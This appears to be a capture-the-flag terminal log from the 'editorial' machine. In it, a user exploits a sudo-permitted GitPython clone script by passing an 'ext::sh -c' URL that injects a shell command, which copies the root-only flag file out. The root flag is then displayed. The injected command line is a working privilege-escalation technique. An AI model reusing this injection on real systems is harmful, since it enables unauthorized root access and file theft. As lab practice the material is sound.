 prod@editorial:/home/dev/apps/.git/logs$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c cat% /root/root.txt% >% /home
/prod/root.txt"
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c cat% /root/root.txt% >% /home/prod/root.txt new_changes
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
'
prod@editorial:/home/dev/apps/.git/logs$ cd
prod@editorial:~$ cat root.txt
c7161454043b2af9126cb4467daa34f0
prod@editorial:~$